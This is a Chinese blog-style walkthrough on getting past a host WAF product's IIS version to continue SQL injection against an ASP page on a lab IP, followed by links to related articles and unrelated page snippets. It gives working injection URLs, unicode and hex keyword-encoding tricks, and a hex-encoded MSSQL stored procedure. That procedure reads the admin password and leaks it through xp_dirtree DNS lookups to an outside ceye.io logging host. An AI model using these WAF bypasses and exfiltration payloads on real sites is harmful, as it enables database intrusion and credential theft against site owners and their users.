使用hex编码绕过主机卫士IIS版本继续注入



测试文件的源码如下:





我们先直接加上单引号试试:

http://192.168.0.20/conn.asp?id=1%27



很好,没有报错。那我们继续,and 1=1 和and 1=2,被拦截了。这个时候,我们可以看看到底是什么规则,发现每一个单独提交都不被拦截,组合到一起便被拦截了,好,那我们变通一下,用+代替空格

不再被拦截,Gogogo。



http://192.168.0.20/conn.asp?id=1+and+1=@@version看看当前数据库的版本



http://192.168.0.20/conn.asp?id=1+and+1=user 查看当前连接数据库的用户

http://192.168.0.20/conn.asp?id=1+and+1=db_name() 查看当前连接的数据库





但是,当我们想查看有多少数据库的时候,发现被拦截了。怎么办?绕!

http://192.168.0.20/conn.asp?id=1+and+(SELECT+top+1+Name+FROM+Master..SysDatabases)





但是怎么绕呢。。依次测试吧,从左至右,开始依次加sql注入的关键字,发现

下表仅显示被拦截项目

| 关键字 | and | select | top | name | from | master | . | ( | ) |

|---|---|---|---|---|---|---|---|---|---|

| and | X | ||||||||

| select | X | ||||||||

| Top | |||||||||

| Name | |||||||||

| from | |||||||||

| master | |||||||||

| . | |||||||||

| ( |

可以看出,两个关键字的时候,只拦截select,那么我们试试三个关键字(无select)的时候,主机卫士会拦截什么?发现什么都不拦截,只会报语法错误。。。



由此,我们得出一个结论,主机卫士一定会拦截select关键字,那么问题来了,他只拦截select吗?SeLeCt呢?经过不完全测试,发现当我们将select字符unicode编码后,不拦截

http://192.168.0.20/conn.asp?id=1+and+%u0073%u0065%u006c%u0065%u0063%u0074



但是,当我们尝试一次添加三个关键字的时候,主机卫士又拦截了(好累)。

http://192.168.0.20/conn.asp?id=1+and+(%u0073%u0065%u006c%u0065%u0063%u0074+top

那么我们来试试存储过程呢?

Mssql的存储过程定义如下:

Declare @s varchar(5000) //申明变量@s 类型为varchar(5000)

Set @ //给@s变量赋值

Exec(@s) //执行@s



那么,我们就需要试着在url中提交declare、set和exec,看看是否被拦截。

很好,没有被拦截,只是提示语法错误,那就证明我们可以利用存储过程去绕过主机卫士!

我写了一个存储过程,内容如下(红色字体是需要另外修改的):

declare @s varchar(5000),@host varchar(5000)

set @s=(select password from waf_test.dbo.admin where username=’admin’)

set@host=CONVERT(varchar(5000),@s)+’.xxxx.ceye.io’;EXEC(‘master..xp_dirtre

e”\\’+@host+’\foobar$”‘)

我将这个存储过程转化成16进制(hex)

0x6465636c61726520407320766172636861722835303030292c40686f73742076617263686172283530303029207365742040733d2873656c6563742070617373776f72642066726f6d207761665f746573742e64626f2e61646d696e20776865726520757365726e616d653d2761646d696e2729207365742040686f73743d434f4e5645525428766172636861722835303030292c4073292b272e787878782e636579652e696f273b4558454328276d61737465722e2e78705f6469727472656520225c5c272b40686f73742b275c666f6f62617224222729

所以最终我们的请求是:



http://192.168.0.124/conn.asp?id=1;declare+@h+varchar(5000)+set+@h=0x6465636c61726520407320766172636861722835303030292c40686f73742076617263686172283530303029207365742040733d2873656c6563742070617373776f72642066726f6d207761665f746573742e64626f2e61646d696e20776865726520757365726e616d653d2761646d696e2729207365742040686f73743d434f4e5645525428766172636861722835303030292c4073292b272e787878782e636579652e696f273b4558454328276d61737465722e2e78705f6469727472656520225c5c272b40686f73742b275c666f6f62617224222729+exec(@h)

登陆dnslog,可以看到接收到了123456的子域名请求,这里的123456便是我在mssql数据库中admin账户的密码。

当然有了方法一就自然会有方法二,不妨开一下我们的脑洞。既然主机卫士我们可以利用超长的文件名去绕过上传(类似于二进制的溢出),那我们在这里是不是也可以通过提交超长的url去绕过他的get检查呢?想到就去做。

实验过程:

Mssql有注释语句,无论多长都不会影响到语句的执行,那么,我们试试

在select前面添加一个注释,内容非常多的1

咦,这是什么鬼???

会不会是主机卫士找到关键字后,在一定的位数之内找其他关键字,如果有便返回999,如果没有就继续执行呢?那我试试用注释把select孤立起来。

发现bypass,很开心哦。

使用hex编码绕过主机卫士IIS版本继续注入的更多相关文章

- IIS中报错弹出调试,系统日志-错误应用程序名称: w3wp.exe,版本: 8.5.9600.16384,时间戳: 0x5215df96(360主机卫士)

偶遇一次特殊情况,在使用Web系统导入数据模版(excel)时,服务端IIS会报错并弹出调试框,然后整个网站都处于卡死的debug状态,如果点否不进行调试,则IIS会中断调试,Web系统继续执行,运行 ...

- Bypass 360主机卫士SQL注入防御(多姿势)

0x00 前言 在服务器客户端领域,曾经出现过一款360主机卫士,目前已停止更新和维护,官网都打不开了,但服务器中依然经常可以看到它的身影.从半年前的测试虚拟机里面,翻出了360主机卫士Apache版 ...

- 15. Bypass 360主机卫士SQL注入防御(多姿势)

在服务器客户端领域,曾经出现过一款 360 主机卫士,目前已停止更新和维护,官网都打不开了,但服务器中依然经常可以看到它的身影. 从半年前的测试虚拟机里面,翻出了 360 主机卫士 Apache 版的 ...

- Bypass 360主机卫士SQL注入防御(附tamper脚本)

0x01 前言 在测试过程中,经常会遇到一些主机防护软件,对这方面做了一些尝试,可成功bypass了GET和POST的注入防御,分享一下姿势. 0x02 环境搭建 Windows Server 200 ...

- Hex编码

编码原理 Hex编码就是把一个8位的字节数据用两个十六进制数展示出来,编码时,将8位二进制码重新分组成两个4位的字节,其中一个字节的低4位是原字节的高四位,另一个字节的低4位是原数据的低4位,高4位都 ...

- Hex编码字节

1.将字节数组转换为字符串 /** * 将字节数组转换为字符串 * 一个字节会形成两个字符,最终长度是原始数据的2倍 * @param data * @return */ public static ...

- 浅谈Hex编码算法

一.什么是Hex 将每一个字节表示的十六进制表示的内容,用字符串来显示. 二.作用 将不可见的,复杂的字节数组数据,转换为可显示的字符串数据 类似于Base64编码算法 区别:Base64将三个字节转 ...

- 普通字符串与Hex编码字符串之间转换

import java.io.UnsupportedEncodingException; import org.apache.commons.codec.binary.Hex; public clas ...

- .Net获取iis版本

有以下办法获取iis版本. DirectoryEntry getEntity = new DirectoryEntry("IIS://localhost/W3SVC/INFO"); ...

随机推荐

- 我的UI启蒙之路

为什么叫UI启蒙之路呢? 我没有学过美术,也不懂设计,但是有的时候也许就是一种命中注定吧,让我知道了UI,并且一发不可收拾的爱上了它. 具体情况是这样的: 我毕业于电力学校,是一名不折不扣的工科生,专 ...

- 使用nmon来按频率采集数据

# nmon -s1 -c60 -f -m /home/nmon # ll /home/nmon/ total 15220 -rw-r--r-- 1 root root 23923 Oct 14 ...

- 1、GDB程序调试

GDB是GNU开源组织发布的一个强大的Linux下的程序调试工具.一般来说GDB主要完成下面四个部分的功能. 1)启动你的程序,可以按照你的自定义的要求运行程序. 2)可让被调试程序在你所指定的调试的 ...

- 2018.06.29 洛谷P1505 [国家集训队]旅游(树链剖分)

旅游 题目描述 Ray 乐忠于旅游,这次他来到了T 城.T 城是一个水上城市,一共有 N 个景点,有些景点之间会用一座桥连接.为了方便游客到达每个景点但又为了节约成本,T 城的任意两个景点之间有且只有 ...

- 2018.09.15[POI2008]BLO-Blockade(割点)

描述 There are exactly nn towns in Byteotia. Some towns are connected by bidirectional roads. There ar ...

- 2018.08.21 NOIP模拟 xorand(01trie)

xorand 描述 有q次操作,每次操作是以下两种: 1. 加入一个数到集合中 2. 查询,查询当前数字与集合中的数字的最大异或值,最大and值,最大or值 输入 第一行1个正整数Q表示操作次数 接下 ...

- 2018.07.22 洛谷P4316 绿豆蛙的归宿(概率dp)

传送门 简单的递推. 由于是DAG" role="presentation" style="position: relative;">DAGDA ...

- newton法分形图

方程:z^6-1=0; %f为求解的方程,df是导数,使用的时候用funchandler定义 %res是目标分辨率,iter是循环次数,(xc,yc)是图像的中心,xoom是放大倍数 %参数视自己需求 ...

- EXT combobox 二级连动 清空store缓存数据

项目中有这样的一个需求,做一个连动操作,如图: 所属行业中的combobox中下拉框中的值会根据前一个选择框中的值动态去变化,这个其实非常好做,但不是我现在讨论的主要问题,主要问题是,当第二次选择了& ...

- HDU 1197 Specialized Four-Digit Numbers (枚举+进制转化,简单)

题意:让求从2992-9999中所有数字,满足10进制各位之和和12进制和16进制各位数字之和相等. 析:没啥可说的,只能枚举从2992-9999,每个进制都算一下. 代码如下: #include & ...